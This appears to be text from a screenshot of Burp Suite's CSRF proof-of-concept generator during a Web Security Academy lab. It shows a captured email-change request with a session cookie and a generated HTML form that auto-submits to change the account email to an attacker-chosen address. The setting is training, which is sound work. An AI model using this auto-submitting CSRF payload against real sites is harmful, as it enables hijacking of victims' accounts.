 CSRF PoC generator
Request to: https://0aeb0050034ae62880673f5a002a0029.web-security-academy.net
Pretty Raw Hex Hackvertor \n
1 GET /my-account/change-email?email=3%40qq.com HTTP/2
2 Host: 0aeb0050034ae62880673f5a002a0029.web-security-academy.net
3 Cookie: session=KJinkZhLTesjVzBGbBgumpj57UV4s8Uq
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36 Edg/117.0.2045.60
10 Origin: https://0aeb0050034ae62880673f5a002a0029.web-security-academy.net
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
Search... 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aeb0050034ae62880673f5a002a0029.web-security-academy.net/my-account/change-email">
5 <input type="hidden" name="email" value="3&#64;qq&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14